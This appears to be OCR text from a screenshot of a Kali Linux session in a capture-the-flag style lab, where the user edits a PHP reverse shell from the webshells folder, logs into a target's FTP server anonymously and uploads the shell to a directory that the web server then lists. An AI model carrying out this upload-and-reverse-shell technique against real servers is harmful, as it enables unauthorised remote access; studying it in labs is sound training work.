 kali-linux-2023 Achira Thilakarathne - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 192.168.174.65 21:26
reverse
File Actions Edit View Help
openvpn reverse ip kali@kali: /usr/share/web
└─$ cd php
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ ls
findsocket php-backdoor.php php-reverse-shell.php qsd
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ nano php-reverse-shell.php
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ sudo nano php-reverse-shell.php
[sudo] password for kali:
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ ls
findsocket php-backdoor.php php-reverse-shell.php qsd
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ ftp 10.49.163.17
Connected to 10.49.163.17.
220 (vsFTPd 3.0.3)
Name (10.49.163.17:kali): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.p
229 Entering Extended Passive Mode (|||34318|)
553 Could not create file.
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.p
229 Entering Extended Passive Mode (|||20654|)
150 Ok to send data.
100% |**************************************************
226 Transfer complete.
5496 bytes sent in 00:00 (31.00 KiB/s)
ftp>
Index of /files/ftp
10.49.163.17/files/ftp/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /files/ftp
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2026-04-21 15:56 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.49.163.17 Port 80